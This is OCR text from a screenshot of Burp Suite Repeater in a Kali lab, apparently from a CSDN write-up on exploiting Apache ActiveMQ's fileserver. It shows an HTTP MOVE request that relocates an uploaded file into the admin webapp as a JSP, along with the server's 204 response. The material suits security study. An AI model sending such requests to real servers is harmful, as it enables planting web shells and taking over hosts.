 主页
kali-linux-2022.1-vmware...
kali-linux-2022.1-vmware-am...
1 2 3 4
9:24
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Target: http://127.0.0.1:8161
Request
Pretty Raw Hex \n
1 MOVE /fileserver/abc.txt HTTP/1.1
2 Destination: file:///opt/activemq/webapps/admin/abc.jsp
3 Host: http://192.168.116.129:8161
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Length: 0
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
INSPECTOR
Selection (286)
SELECTED TEXT
MOVE /fileserver/abc.txt HTTP/1
Destination: file:///opt/active
pps/admin/abc.jsp\r\n
Host: http://192.168.116.129:81
Accept: */*\r\n
Accept-Language: en\r\n
User-Agent: Mozilla/5.0 (compat
SIE 9.0; Windows NT 6.1; Win64;
See more
DECODED FROM: Select
Cancel Ap
Request Attributes
Protocol HTTP/1 HTTP/2
ATTRIBUTE VALUE
Method MOVE
Path /fileserver/abc.txt
Query Parameters (0)
Body Parameters (0)
CSDN @FryhRx